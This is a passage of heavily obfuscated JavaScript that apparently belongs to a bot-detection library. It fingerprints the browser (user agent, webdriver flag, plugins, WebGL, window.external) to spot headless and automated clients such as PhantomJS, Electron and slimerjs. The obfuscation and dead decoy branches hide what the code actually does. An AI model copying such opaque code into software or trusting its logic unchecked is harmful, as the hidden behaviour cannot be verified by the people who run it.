SS=sl;if(G[SS(0x266,'(Fkq')+'z'](G[SS(0x495,'WLFq')+'I'],G[SS(0xb7b,'NhNA')+'I'])){var x=U[SS(0xd45,'MLAD')+SS(0x919,'WLFq')+SS(0xc13,'9zW5')+SS(0xc69,'3v6g')+SS(0x344,'[dA(')];return G[SS(0x9c6,'A5tB')+'R'](0x0,x[SS(0xe58,'9zW5')+'e'])&&(G[SS(0x86b,'BC#C')+'c'](D,x[SS(0xb08,'ff3u')+'e'],G[SS(0x804,'A5tB')+'X'],G[SS(0x307,'VYsp')+'Z'],G[SS(0x55f,'fcQN')+'u'])?K:void 0x0);}else{var B=I[SS(0x69b,'VYsp')+SS(0xa1d,'yk@F')+'r'];if(G[SS(0xb01,'MhCb')+'y'](0x0,B[SS(0xd5b,'[dA(')+'e'])&&B[SS(0x460,'9zW5')+'e'])return E;}},'detectErrorTrace':function(U){var Si=sl,x={'joZBO':function(B,A){var Sw=a0G;return G[Sw(0xb3d,'qe5M')+'p'](B,A);},'NtJEN':G[Si(0xf05,'9zW5')+'b'],'VbjpG':function(B,A){var Sv=Si;return G[Sv(0x949,'WHZ2')+'m'](B,A);},'hgKif':function(B,A){var SV=Si;return G[SV(0x715,'fcQN')+'L'](B,A);},'soNbH':function(B,A){var SH=Si;return G[SH(0x3c1,'yk@F')+'x'](B,A);},'aUGSm':G[Si(0x6eb,']vGU')+'s'],'EeZcT':function(B,A,N){var St=Si;return G[St(0xc5a,'zsoK')+'j'](B,A,N);},'EzMmq':function(B,A){var Sh=Si;return G[Sh(0xa5d,'NhNA')+'h'](B,A);}};if(G[Si(0xbc1,'i5S[')+'x'](G[Si(0xbc8,'i5S[')+'y'],G[Si(0x838,'zz6Y')+'y'])){if(x[Si(0xdf7,'RJvf')+'H'](x[Si(0x8cf,'[dA(')+'m'],typeof H)){if(x[Si(0x527,'IxWS')+'T'](z,O,K))return{'value':!0x0};}else{if(x[Si(0xb06,'kIst')+'q'](null,function(A,N){var Sz=Si;if(x[Sz(0xd18,'0hB#')+'O'](x[Sz(0x52e,'FPOO')+'N'],A))return A[Sz(0xf01,'fcQN')](N);for(var k=0x0;x[Sz(0x947,'ff3u')+'G'](k,A[Sz(0xa58,'i5S[')+'th']);k++)if(x[Sz(0x54c,'r3L@')+'f'](N,A[k]))return A[k];}(C,function(A){var Sd=Si;return Q[Sd(0xa00,'r3L@')](A);})))return{'value':!0x0};}}else{var C=U[Si(0xb23,'91l4')+Si(0x7d4,'yk@F')+'ce'];return G[Si(0xd49,'S%Dt')+'M'](0x0,C[Si(0x8a8,']vGU')+'e'])&&(/PhantomJS/i[Si(0x704,'kIst')](C[Si(0xa9d,'zz6Y')+'e'])?z:void 0x0);}},'detectEvalLengthInconsistency':function(U){var SQ=sl,x={'QiiEc':function(k,j){var SK=a0G;return G[SK(0x648,'Ubpw')+'e'](k,j);},'WIwhL':G[SQ(0xa4f,'RJvf')+'Y'],'YDceo':function(k,j){var SW=SQ;return G[SW(0xe39,'[*v1')+'V'](k,j);},'Ynqtj':G[SQ(0x64b,'i5S[')+'x'],'IPWOO':function(k,j){var SM=SQ;return G[SM(0x4a8,'&&x2')+'h'](k,j);},'jKtPT':G[SQ(0x41d,'(Fkq')+'D'],'qcmkx':G[SQ(0x452,'dGE2')+'q'],'NOMiR':G[SQ(0x9ea,'[dA(')+'k'],'SOwjN':G[SQ(0xf2b,'[*v1')+'o'],'qTerL':function(k,j){var SO=SQ;return G[SO(0x63c,'JKF4')+'Q'](k,j);},'WRCAy':G[SQ(0x984,'dGE2')+'d'],'Tfpil':G[SQ(0x735,'NhNA')+'V'],'pBEwj':function(k,j,P){var SL=SQ;return G[SL(0xd2f,'WHZ2')+'g'](k,j,P);},'oiEgm':function(k,j,P,s0,s1){var Se=SQ;return G[Se(0x47f,'RJvf')+'c'](k,j,P,s0,s1);}};if(G[SQ(0xe50,'S%Dt')+'c'](G[SQ(0x7ca,'JKF4')+'N'],G[SQ(0x600,'jKFX')+'V'])){var C=U[SQ(0xcf6,'jSV(')+SQ(0x850,'Ubpw')+'th'],B=U[SQ(0xce0,'4boF')+SQ(0xae9,'MhCb')+SQ(0xc46,'[dA(')],A=U[SQ(0xf44,'3v6g')+SQ(0x4ab,'0hB#')+SQ(0x74e,'MhCb')+SQ(0x1c4,']5Ev')+'d'];if(G[SQ(0xe5b,'[*v1')+'p'](0x0,C[SQ(0x48c,'!wYg')+'e'])&&G[SQ(0x471,'jKFX')+'e'](0x0,B[SQ(0x983,'r3L@')+'e'])&&G[SQ(0x9a1,'kIst')+'t'](0x0,A[SQ(0xfc2,'0hB#')+'e'])){if(G[SQ(0x1b8,'zz6Y')+'m'](G[SQ(0x9d6,'WHZ2')+'c'],G[SQ(0xd23,'jKFX')+'c'])){var N=C[SQ(0x9df,'IxWS')+'e'];return G[SQ(0xeb0,'i5S[')+'o'](G[SQ(0xc09,'WHZ2')+'c'],A[SQ(0x832,'0hB#')+'e'])&&(G[SQ(0x384,'zsoK')+'M'](0x25,N)&&!G[SQ(0xe73,'yk@F')+'g'](R,[G[SQ(0xdc5,'q5C@')+'e'],G[SQ(0x30e,'RJvf')+'X']],A[SQ(0xae0,'UUQj')+'e'])||G[SQ(0x92e,'bdIw')+'i'](0x27,N)&&!G[SQ(0x6cf,'4boF')+'X'](R,[G[SQ(0xef2,'yk@F')+'K']],B[SQ(0x353,']vGU')+'e'])||G[SQ(0xa93,'(Fkq')+'s'](0x21,N)&&!G[SQ(0x2f3,']vGU')+'J'](R,[G[SQ(0x545,'4boF')+'x']],A[SQ(0x906,'[dA(')+'e']));}else{var j=E[SQ(0xb57,'WHZ2')+SQ(0x942,'3v6g')+'ze'],P=S[SQ(0x76a,'0hB#')+SQ(0xf14,'yk@F')+SQ(0xf99,'ff3u')+'s'];if(G[SQ(0x678,'RVmz')+'d'](0x0,j[SQ(0xa9b,'YSJf')+'e'])||G[SQ(0xac0,'jKFX')+'Z'](0x0,P[SQ(0xcb6,'Ubpw')+'e']))return!0x1;var s0=j[SQ(0xe99,'kIst')+'e'],s1=s0[SQ(0xb67,'91l4')+SQ(0xb21,'VYsp')+'th'],s2=s0[SQ(0x93b,'rCt(')+SQ(0x7c6,'UUQj')+SQ(0x82a,'S%Dt')];return P[SQ(0x244,'!wYg')+'e']&&G[SQ(0x2cc,'48jv')+'m'](0x0,s1)&&G[SQ(0x19b,'YSJf')+'E'](0x0,s2)?J:void 0x0;}}}else return x[SQ(0xe5d,'BC#C')+'m'](C,this,void 0x0,void 0x0,function(){var SR=SQ,P={'vgJrN':function(s2,s3){var Sg=a0G;return x[Sg(0x899,'WHZ2')+'c'](s2,s3);},'GdSzg':x[SR(0x1f7,'bdIw')+'L'],'wCRbm':function(s2,s3){var Sm=SR;return x[Sm(0x20b,'YSJf')+'o'](s2,s3);},'QEtwY':x[SR(0xe88,'YSJf')+'j'],'WbLKf':function(s2,s3){var Sq=SR;return x[Sq(0xe81,'zz6Y')+'O'](s2,s3);},'DGuqK':x[SR(0xdef,'TzBB')+'T'],'qdAyV':x[SR(0x264,']5Ev')+'x'],'SekNi':x[SR(0x8fe,'jKFX')+'R'],'iFqge':x[SR(0xeb3,'lQTh')+'N'],'zFYtU':function(s2,s3){var SJ=SR;return x[SJ(0x3aa,'UUQj')+'L'](s2,s3);},'eKpvf':x[SR(0x45b,'jKFX')+'y'],'tvdoL':x[SR(0xe67,'TzBB')+'l']},s0,s1;return x[SR(0xe91,'RVmz')+'j'](s0,this,function(s2){var Sa=SR;switch(s2[Sa(0x807,'yk@F')+'l']){case 0x0:if(P[Sa(0x8f0,'4M9z')+'N'](void 0x0,L[Sa(0x84e,'Ubpw')+Sa(0xa42,'FPOO')+Sa(0x964,'WHZ2')]))throw new x(-0x1,P[Sa(0x76e,'bdIw')+'g']);if(P[Sa(0xc0c,'WLFq')+'m'](void 0x0,F[Sa(0xaf8,']vGU')+Sa(0xcd8,'yk@F')+Sa(0x1a1,'BC#C')]))throw new C(-0x1,P[Sa(0xa72,'i5S[')+'Y']);if(P[Sa(0x944,'IxWS')+'f'](P[Sa(0xf8f,'yk@F')+'K'],typeof(s0=B[Sa(0xa19,'bvhf')+Sa(0x8c3,'jKFX')+Sa(0x584,']5Ev')])[Sa(0x1a4,']5Ev')+'y']))throw new A(-0x2,P[Sa(0xaab,']5Ev')+'V']);s2[Sa(0xf65,'fcQN')+'l']=0x1;case 0x1:return s2[Sa(0xf45,'A5tB')][Sa(0x644,'FPOO')]([0x1,0x3,,0x4]),[0x4,s0[Sa(0x33c,'zsoK')+'y']({'name':P[Sa(0xac5,'YSJf')+'i']})];case 0x2:return s1=s2[Sa(0x6f3,'[*v1')](),[0x2,P[Sa(0xf76,'3v6g')+'m'](P[Sa(0x774,'MhCb')+'e'],A[Sa(0x86c,'1vQU')+Sa(0xf63,'A5tB')+Sa(0xdcf,'fcQN')][Sa(0x2a8,'91l4')+Sa(0xcd8,'yk@F')+'on'])&&P[Sa(0x6de,'9zW5')+'U'](P[Sa(0x90d,'FPOO')+'f'],s1[Sa(0x809,'S%Dt')+'e'])];case 0x3:throw s2[Sa(0xcc1,'yk@F')](),new s2(-0x3,P[Sa(0xd7c,'MLAD')+'L']);case 0x4:return[0x2];}});});},'detectFunctionBind':function(U){var SY=sl,x={'hbLyo':function(C,B){var SD=a0G;return G[SD(0x31b,'zz6Y')+'N'](C,B);},'yUweJ':G[SY(0x47c,'bvhf')+'s']};if(G[SY(0xccd,'WLFq')+'t'](G[SY(0xc31,']5Ev')+'u'],G[SY(0xd58,'YSJf')+'u'])){var B={},A={'bot':!0x1};for(var N in S){var k=(0x0,V[N])(H),j={'bot':!0x1};x[SY(0x42b,'JKF4')+'o'](x[SY(0xd19,'!wYg')+'J'],typeof k)?j={'bot':!0x0,'botKind':k}:k&&(j={'bot':!0x0,'botKind':E}),B[N]=j,j[SY(0x1d0,'0hB#')]&&(A=j);}return[B,A];}else{if(G[SY(0x7ed,'fcQN')+'j'](-0x2,U[SY(0xf9d,'zz6Y')+SY(0xdd5,'bvhf')+SY(0x378,'i5S[')][SY(0x645,'WHZ2')+'e']))return z;}},'detectLanguagesLengthInconsistency':function(U){var Sc=sl,x={'UQNLp':function(B,A){var SX=a0G;return G[SX(0xc6f,'dGE2')+'Q'](B,A);},'ZsJkr':G[Sc(0xef5,'TzBB')+'x'],'jwDCX':function(B,A){var SZ=Sc;return G[SZ(0x639,'RJvf')+'J'](B,A);},'LMvxs':G[Sc(0xc39,'kIst')+'D'],'viXOm':G[Sc(0x90f,'9zW5')+'V']};if(G[Sc(0x221,'ff3u')+'r'](G[Sc(0x34c,'!wYg')+'F'],G[Sc(0x658,'!wYg')+'w'])){if(x[Sc(0xa50,'jSV(')+'p'](void 0x0,S[Sc(0x4f7,'&&x2')+Sc(0x2b3,'lQTh')]))throw new J(-0x1,x[Sc(0xd84,'NhNA')+'r']);var A=H[Sc(0x6c7,'RJvf')+Sc(0x546,'&&x2')];if(x[Sc(0xd17,'BC#C')+'X'](x[Sc(0xdf8,'1vQU')+'s'],typeof A[Sc(0x4b4,'(Fkq')+Sc(0x537,'lQTh')]))throw new q(-0x2,x[Sc(0xf52,'i5S[')+'m']);return A[Sc(0x6b1,'0hB#')+Sc(0xf02,']vGU')]();}else{var C=U[Sc(0xc74,'dGE2')+Sc(0x388,'fcQN')+'s'];if(G[Sc(0x2c5,'MhCb')+'d'](0x0,C[Sc(0xda5,'i5S[')+'e'])&&G[Sc(0x6bb,'yk@F')+'m'](0x0,C[Sc(0xcfa,'RVmz')+'e'][Sc(0x3d4,'0hB#')+'th']))return W;}},'detectNotificationPermissions':function(U){var SF=sl,x={'HESZI':function(A,N){var ST=a0G;return G[ST(0xa84,'Ubpw')+'y'](A,N);}};if(G[SF(0xed6,'1vQU')+'v'](G[SF(0x8ae,'1vQU')+'N'],G[SF(0x85b,'bvhf')+'a']))return x[SF(0x7ee,'1vQU')+'I'](void 0x0,I[SF(0xd9e,'rCt(')+SF(0x976,'1vQU')])&&E[SF(0xdf1,'1vQU')+SF(0xe82,'&&x2')]();else{var C=U[SF(0x24a,'(Fkq')+SF(0x782,'(Fkq')+SF(0x59b,'JKF4')+SF(0xf25,'WHZ2')+SF(0x22a,'!wYg')+SF(0xabd,'S%Dt')],B=U[SF(0x9d7,'zsoK')+SF(0xebd,'WLFq')+SF(0xc4b,'91l4')];return G[SF(0x7ef,'4boF')+'v'](0x0,B[SF(0x48c,'!wYg')+'e'])&&G[SF(0xa17,'4boF')+'q'](G[SF(0x2b5,'S%Dt')+'n'],B[SF(0x68c,'rCt(')+'e'])&&(G[SF(0x222,'lQTh')+'X'](0x0,C[SF(0x647,'BC#C')+'e'])&&C[SF(0x59d,'bdIw')+'e']?W:void 0x0);}},'detectPluginsArray':function(U){var Sp=sl;if(G[Sp(0x444,'jKFX')+'D'](G[Sp(0xd56,'zsoK')+'R'],G[Sp(0x3b4,'&&x2')+'R']))this[Sp(0xb66,']5Ev')+Sp(0xea5,'FPOO')+'ts']=void 0x0,this[Sp(0xdb4,'q5C@')+Sp(0xce2,'[dA(')+'ns']=void 0x0;else{var x=U[Sp(0x99f,'RJvf')+Sp(0xee0,'yk@F')+Sp(0xd1f,'JKF4')];if(G[Sp(0x857,'jSV(')+'t'](0x0,x[Sp(0xe8d,'kIst')+'e'])&&!x[Sp(0x5d9,'dGE2')+'e'])return W;}},'detectPluginsLengthInconsistency':function(U){var SU=sl;if(G[SU(0x7dd,'4boF')+'x'](G[SU(0xe9e,'MhCb')+'o'],G[SU(0xf94,'9zW5')+'B'])){var x=U[SU(0x4ee,'WLFq')+SU(0x1f9,'bvhf')+SU(0xe40,'q5C@')+'h'],C=U[SU(0x94d,']vGU')+SU(0xa21,'MLAD')],B=U[SU(0x625,'bdIw')+SU(0xc36,'jKFX')+SU(0xf0f,']5Ev')],A=U[SU(0x691,'jSV(')+SU(0xf97,'q5C@')+SU(0xfc3,'A5tB')+SU(0xba5,'WLFq')+'d'];if(G[SU(0x73d,'rCt(')+'o'](0x0,x[SU(0xcff,'dGE2')+'e'])&&G[SU(0x38e,'WLFq')+'m'](0x0,C[SU(0xa9b,'YSJf')+'e'])&&G[SU(0x861,'dGE2')+'l'](0x0,B[SU(0x536,'jKFX')+'e'])&&G[SU(0x54e,'WLFq')+'S'](0x0,A[SU(0x7d9,'(Fkq')+'e'])&&G[SU(0xe0c,'Ubpw')+'p'](G[SU(0xf39,'yk@F')+'n'],B[SU(0x3df,'1vQU')+'e'])&&!C[SU(0x353,']vGU')+'e']&&G[SU(0xe86,'RVmz')+'Q'](G[SU(0xdac,'lQTh')+'x'],A[SU(0x505,'VYsp')+'e']))return G[SU(0x6f8,'ff3u')+'W'](0x0,x[SU(0xcce,'r3L@')+'e'])?W:void 0x0;}else{var k=V[SU(0xae0,'UUQj')+'e'];return G[SU(0x1ac,'FPOO')+'U'](G[SU(0xf17,'[dA(')+'c'],H[SU(0xf50,']5Ev')+'e'])&&(G[SU(0x978,'VYsp')+'R'](0x25,k)&&!G[SU(0x966,'YSJf')+'b'](x,[G[SU(0x1cd,'MhCb')+'e'],G[SU(0xe24,'&&x2')+'X']],Z[SU(0x6d0,'&&x2')+'e'])||G[SU(0x6e1,'4boF')+'Q'](0x27,k)&&!G[SU(0xe28,'kIst')+'D'](z,[G[SU(0x43c,'Ubpw')+'K']],O[SU(0xdd8,'48jv')+'e'])||G[SU(0x706,'[dA(')+'q'](0x21,k)&&!G[SU(0x829,'0hB#')+'g'](K,[G[SU(0xd2c,'MLAD')+'x']],Q[SU(0x1ba,'lQTh')+'e']));}},'detectProcess':function(U){var Su=sl;if(G[Su(0xd67,'jSV(')+'p'](G[Su(0xeef,'NhNA')+'O'],G[Su(0xe4d,'lQTh')+'O'])){if(G[Su(0x690,'(Fkq')+'X'](E,S,J))return{'value':!0x0};}else{var x,C=U[Su(0xb7f,']5Ev')+Su(0x2b1,'Ubpw')];return G[Su(0xabc,'(Fkq')+'P'](0x0,C[Su(0xaa1,'zz6Y')+'e'])&&(G[Su(0xb85,'fcQN')+'A'](G[Su(0x94f,'kIst')+'L'],C[Su(0x6a7,'91l4')+'e'][Su(0xdb3,'BC#C')])||G[Su(0xd44,'4M9z')+'l'](null,G[Su(0x36e,'ff3u')+'y'](null,x=C[Su(0xcb1,'[*v1')+'e'][Su(0x99e,'S%Dt')+Su(0x1c6,'48jv')])||G[Su(0x979,'lQTh')+'G'](void 0x0,x)?void 0x0:x[Su(0xb1c,'dGE2')+Su(0x7ba,'jSV(')])?H:void 0x0);}},'detectUserAgent':function(U){var Sl=sl;if(G[Sl(0x7b2,'MLAD')+'f'](G[Sl(0x863,']5Ev')+'l'],G[Sl(0xf1e,'MhCb')+'l'])){var B={'rRIym':function(A){var Sx=Sl;return G[Sx(0xcb9,'9zW5')+'n'](A);},'BjQRj':function(A,N){var Sy=Sl;return G[Sy(0x32e,'S%Dt')+'k'](A,N);},'bbLzN':function(A,N){var SC=Sl;return G[SC(0x927,'rCt(')+'A'](A,N);},'FkyCZ':function(A,N,k){var SB=Sl;return G[SB(0x46b,'!wYg')+'j'](A,N,k);}};return G[Sl(0x8dd,'JKF4')+'G'](z,O,void 0x0,void 0x0,function(){var Sk=Sl,A={'EqLCQ':function(s1){var Sr=a0G;return B[Sr(0x5c2,'1vQU')+'m'](s1);},'edAqQ':function(s1,s2){var SA=a0G;return B[SA(0xaa9,'ff3u')+'j'](s1,s2);},'bwLCV':function(s1,s2){var Sn=a0G;return B[Sn(0x9c5,'[dA(')+'j'](s1,s2);},'hUduO':function(s1,s2){var SN=a0G;return B[SN(0x988,'4M9z')+'N'](s1,s2);}},N,k,j,P,s0;return B[Sk(0xeb1,'(Fkq')+'Z'](q,this,function(s1){var Sj=Sk;switch(s1[Sj(0xf65,'fcQN')+'l']){case 0x0:N=A[s1],s1[Sj(0xf65,'fcQN')+'l']=0x1;case 0x1:return s1[Sj(0x8df,'9zW5')][Sj(0xbf9,'YSJf')]([0x1,0x3,,0x4]),k=N,j=k,s0={},[0x4,A[Sj(0xeba,'r3L@')+'Q'](N)];case 0x2:return k[j]=(s0[Sj(0xcce,'r3L@')+'e']=s1[Sj(0xd88,'RVmz')](),s0[Sj(0xd5b,'[dA(')+'e']=0x0,s0),[0x3,0x4];case 0x3:return P=s1[Sj(0x5e4,'(Fkq')](),j[T]=A[Sj(0x430,'NhNA')+'Q'](P,P)?{'state':P[Sj(0x809,'S%Dt')+'e'],'error':''[Sj(0xdcd,'YSJf')+'at'](P[Sj(0xc24,'1vQU')],':\x20')[Sj(0x85f,'jKFX')+'at'](P[Sj(0x5f5,'0hB#')+Sj(0x7d1,'FPOO')])}:{'state':-0x3,'error':A[Sj(0x48e,'q5C@')+'V'](P,k)?''[Sj(0x8f3,']5Ev')+'at'](P[Sj(0x89b,'S%Dt')],':\x20')[Sj(0xd5d,'lQTh')+'at'](P[Sj(0x990,'UUQj')+Sj(0x5ad,'[*v1')]):A[Sj(0x281,'jSV(')+'O'](R,P)},[0x3,0x4];case 0x4:return[0x2];}});});}else{var x=U[Sl(0x8bd,'jKFX')+Sl(0xc35,'!wYg')+'t'];return G[Sl(0x18a,'4boF')+'p'](0x0,x[Sl(0x97a,'4M9z')+'e'])&&(/PhantomJS/i[Sl(0x559,'4M9z')](x[Sl(0x8ba,'NhNA')+'e'])?z:/Headless/i[Sl(0x5ba,'UUQj')](x[Sl(0x460,'9zW5')+'e'])?W:/Electron/i[Sl(0xbd8,'NhNA')](x[Sl(0xa9d,'zz6Y')+'e'])?H:/slimerjs/i[Sl(0xca8,'A5tB')](x[Sl(0x49a,'3v6g')+'e'])?Q:void 0x0);}},'detectWebDriver':function(U){var SP=sl,x={'STPLB':function(B,A){var Sb=a0G;return G[Sb(0x83e,'BC#C')+'k'](B,A);}};if(G[SP(0xb60,'jSV(')+'S'](G[SP(0x6ba,'&&x2')+'T'],G[SP(0x9dc,'9zW5')+'H'])){var C=U[SP(0x8ad,'0hB#')+SP(0x74c,'jKFX')+'r'];if(G[SP(0x601,'9zW5')+'P'](0x0,C[SP(0x9da,'JKF4')+'e'])&&C[SP(0xf51,'zsoK')+'e'])return W;}else{var A=J[SP(0x57f,'[dA(')+SP(0x1ed,'kIst')+'t'];return x[SP(0xbf1,'rCt(')+'B'](0x0,A[SP(0x509,'UUQj')+'e'])&&(/PhantomJS/i[SP(0xe4b,'1vQU')](A[SP(0x7fc,'jSV(')+'e'])?H:/Headless/i[SP(0xa08,'FPOO')](A[SP(0x353,']vGU')+'e'])?q:/Electron/i[SP(0x61c,'WLFq')](A[SP(0xcce,'r3L@')+'e'])?V:/slimerjs/i[SP(0x433,'TzBB')](A[SP(0xe87,'MLAD')+'e'])?H:void 0x0);}},'detectWebGL':function(U){var w0=sl,x={'qmmjy':function(k,j){var So=a0G;return G[So(0x792,'9zW5')+'L'](k,j);},'rThPV':function(k,j,P){var Sf=a0G;return G[Sf(0x4cd,'0hB#')+'u'](k,j,P);}};if(G[w0(0x6e4,'lQTh')+'Z'](G[w0(0x803,'jSV(')+'z'],G[w0(0x2c9,'jKFX')+'z'])){var C=U[w0(0xc40,'NhNA')+'L'];if(G[w0(0x4b5,'dGE2')+'t'](0x0,C[w0(0x647,'BC#C')+'e'])){if(G[w0(0xb27,'MhCb')+'C'](G[w0(0xa9e,'48jv')+'x'],G[w0(0xa82,'UUQj')+'x'])){var B=C[w0(0xe99,'kIst')+'e'],A=B[w0(0x5bc,'bdIw')+'or'],N=B[w0(0x434,'S%Dt')+w0(0xb13,'WLFq')];if(G[w0(0x700,'jSV(')+'N'](G[w0(0xb4a,'S%Dt')+'z'],A)&&G[w0(0x363,'S%Dt')+'m'](G[w0(0x6a9,'Ubpw')+'e'],N))return W;}else{var j;return x[w0(0xc78,'zsoK')+'V'](E,this,function(P){var w1=w0;switch(P[w1(0x327,'[*v1')+'l']){case 0x0:return j=this,[0x4,x[w1(0x56b,'IxWS')+'y'](V,H)];case 0x1:return j[w1(0x1ce,'4boF')+w1(0xac9,'Ubpw')+'ts']=P[w1(0xb5c,'Ubpw')](),[0x2,this[w1(0x188,'dGE2')+w1(0x9b8,'yk@F')+'ts']];}});}}}else return G[w0(0x882,'!wYg')+w0(0x3d0,'bdIw')]()[w0(0x3d4,'0hB#')+'th'];},'detectWindowExternal':function(U){var w2=sl,x={'hNLpZ':G[w2(0x61d,'ff3u')+'b'],'inOcy':G[w2(0x7f6,'i5S[')+'C'],'JQDjj':G[w2(0xfb5,'lQTh')+'V'],'Ycwqk':G[w2(0xab2,']5Ev')+'c'],'wmevU':G[w2(0xb03,'S%Dt')+'F'],'PbTfp':G[w2(0xf2f,'0hB#')+'B'],'qYbKw':G[w2(0xbd3,'MhCb')+'k'],'lpouM':G[w2(0xcba,'1vQU')+'y'],'IrNmr':G[w2(0x46a,'RJvf')+'D'],'WQRCM':G[w2(0x4d8,'dGE2')+'q'],'lWWYP':G[w2(0x5b7,'yk@F')+'w'],'vCPHX':G[w2(0x81e,'91l4')+'q'],'HdghD':G[w2(0xa34,'bdIw')+'D'],'HrvHq':G[w2(0xe00,']5Ev')+'r'],'RbYsq':G[w2(0xd75,'yk@F')+'F'],'YOAnq':G[w2(0x917,'(Fkq')+'R'],'hHSYV':G[w2(0xb22,'MLAD')+'E'],'KsHLc':G[w2(0x91e,'zsoK')+'x'],'kfYrh':G[w2(0x19c,'i5S[')+'t'],'AQNxe':G[w2(0xc5b,'rCt(')+'Z'],'PLffA':G[w2(0xe41,'WHZ2')+'f'],'kBTPy':G[w2(0xbe8,'TzBB')+'L'],'yQGEa':G[w2(0x5ec,'q5C@')+'w'],'ddzxy':G[w2(0xfa7,'RJvf')+'q'],'uYbHZ':G[w2(0x2ce,'IxWS')+'X'],'fJVfF':G[w2(0x8b2,'WLFq')+'C'],'fsNZy':G[w2(0x31f,'dGE2')+'z'],'sOsIb':G[w2(0x7e0,'91l4')+'N'],'dSNqu':G[w2(0xf46,'bdIw')+'u'],'pjSCR':G[w2(0x253,'RVmz')+'L'],'yLLqp':G[w2(0xbc5,'9zW5')+'X'],'eoGIJ':G[w2(0xecf,'r3L@')+'R'],'QaeMm':G[w2(0x1e7,'i5S[')+'z'],'faydX':G[w2(0xfbf,'FPOO')+'s'],'Qlpax':G[w2(0x287,'i5S[')+'e'],'Gnund':G[w2(0xaf7,'TzBB')+'G'],'deOrW':G[w2(0xcf4,'UUQj')+'h'],'NDcZK':G[w2(0xb12,'YSJf')+'e'],'CDvqI':G[w2(0x22d,'MhCb')+'k'],'iWLwm':G[w2(0x9bb,'4boF')+'A'],'quFHN':G[w2(0x255,'dGE2')+'t'],'JvfOg':function(B,A){var w3=w2;return G[w3(0x560,'[dA(')+'m'](B,A);},'tNwyS':function(B,A){var w4=w2;return G[w4(0x51b,'A5tB')+'i'](B,A);},'KwZFj':function(B,A,N,k){var w5=w2;return G[w5(0x3a2,'BC#C')+'l'](B,A,N,k);},'GVwCQ':function(B,A){var w6=w2;return G[w6(0x70c,'RVmz')+'G'](B,A);},'cJheg':function(B,A){var w7=w2;return G[w7(0x4cb,'MLAD')+'H'](B,A);}};if(G[w2(0xaba,'0hB#')+'R'](G[w2(0xa12,'ff3u')+'d'],G[w2(0x8ff,'91l4')+'V'])){var A,N,k=((A={})[w2(0x731,'FPOO')+w2(0xb2b,'IxWS')+'m']={'window':[x[w2(0x348,'Ubpw')+'Z']]},A[w2(0xa3b,'S%Dt')]={'window':[x[w2(0xda9,'S%Dt')+'y']]},A[w2(0xca7,'3v6g')+w2(0x274,'jSV(')]={'window':[x[w2(0x371,'4M9z')+'j']]},A[w2(0x5eb,'48jv')+w2(0x486,'lQTh')]={'window':[x[w2(0xe0f,'BC#C')+'k']]},A[w2(0xae8,']vGU')+'er']={'window':[x[w2(0xf54,'MLAD')+'U']]},A[w2(0xbbc,'i5S[')]={'window':[x[w2(0xd0b,'UUQj')+'p']]},A[w2(0xe30,'dGE2')+w2(0xead,'i5S[')+w2(0x3d1,'&&x2')]={'window':[x[w2(0xab9,'TzBB')+'w'],x[w2(0x8d0,'9zW5')+'M']]},A[w2(0x6ca,'3v6g')+w2(0xaad,'1vQU')+'s']={'window':[x[w2(0x9b6,'48jv')+'r']]},A[z]={'window':[x[w2(0x1cf,'[dA(')+'M'],x[w2(0x806,'yk@F')+'P']]},A[w2(0x4d7,'lQTh')+'o']={'window':[x[w2(0x595,'WLFq')+'X']]},A[s1]={'window':[x[w2(0x6e9,'jKFX')+'D'],x[w2(0xce7,'[dA(')+'q'],x[w2(0x796,'&&x2')+'q'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[x[w2(0x1c1,'jSV(')+'q'],x[w2(0xe43,'zz6Y')+'V'],x[w2(0x57c,'MhCb')+'c']]},A[w2(0x787,'91l4')+w2(0xd9b,'WHZ2')+w2(0x4e0,'&&x2')]={'window':[x[w2(0xecc,'WHZ2')+'h']]},A[w2(0x981,'fcQN')+w2(0x412,'RJvf')+'r']={'window':[x[w2(0x4d1,'bdIw')+'e'],x[w2(0x2f1,'ff3u')+'A'],x[w2(0x9be,'9zW5')+'y'],x[w2(0x5c7,'kIst')+'a'],x[w2(0x91b,'91l4')+'y'],x[w2(0x64d,']5Ev')+'Z'],x[w2(0x895,'yk@F')+'F']],'document':[x[w2(0x504,'MLAD')+'y'],x[w2(0xa03,'lQTh')+'b'],x[w2(0xd0a,'dGE2')+'u'],x[w2(0xe76,'!wYg')+'R'],x[w2(0xef8,'RVmz')+'p'],x[w2(0x5da,'IxWS')+'J'],x[w2(0xc38,'48jv')+'m'],x[w2(0xb6e,'rCt(')+'y'],x[w2(0x517,'fcQN')+'X'],x[w2(0x970,'TzBB')+'x'],x[w2(0xbb7,'(Fkq')+'d'],x[w2(0xe95,'zz6Y')+'W'],x[w2(0xa80,'JKF4')+'K'],x[w2(0xe14,'JKF4')+'I']]},A[K]={'window':[x[w2(0x8bf,'IxWS')+'m'],x[w2(0xda6,'i5S[')+'N']]},A),j={},P=x[w2(0xadf,'dGE2')+'g'](Q,W),s0=[];for(N in(x[w2(0xf55,'WHZ2')+'S'](void 0x0,M[w2(0x8fd,'r3L@')+w2(0x510,'ff3u')])&&(s0=x[w2(0xe52,'r3L@')+'g'](O,L[w2(0x6a1,'bvhf')+w2(0x70e,'9zW5')])),k)){var s1=k[N];if(x[w2(0xef4,'WLFq')+'S'](void 0x0,s1)){var s2=x[w2(0x8cb,'jSV(')+'S'](void 0x0,s1[w2(0x59f,'dGE2')+'ow'])&&Y[w2(0x237,'jSV(')+'y'](void 0x0,x[w2(0xfb1,'rCt(')+'j'](X,[P],s1[w2(0xb2d,'fcQN')+'ow'],!0x1)),s3=!(x[w2(0x4a4,'[dA(')+'Q'](void 0x0,s1[w2(0x57d,'yk@F')+w2(0x98e,'48jv')])||!s0[w2(0x87a,'&&x2')+'th'])&&W[w2(0xa89,'48jv')+'y'](void 0x0,x[w2(0x4b2,'zsoK')+'j'](Z,[s0],s1[w2(0x693,'kIst')+w2(0xc05,'[dA(')],!0x1));j[N]=x[w2(0xe61,'YSJf')+'g'](s2,s3);}}return j;}else{var C=U[w2(0x382,'48jv')+w2(0x333,'48jv')+w2(0x8ac,'(Fkq')+'al'];return G[w2(0xe12,'q5C@')+'Q'](0x0,C[w2(0xcff,'dGE2')+'e'])&&(/Sequentum/i[w2(0x624,'rCt(')](C[w2(0xa9d,'zz6Y')+'e'])?G[w2(0x354,'i5S[')+'k']:void 0x0);}},'detectWindowSize':function(U){var w9=sl,x={'rvZdl':function(j,P){var w8=a0G;return G[w8(0xa10,'FPOO')+'s'](j,P);}};if(G[w9(0x904,'lQTh')+'s'](G[w9(0x2cb,']5Ev')+'H'],G[w9(0x66a,'fcQN')+'H'])){var 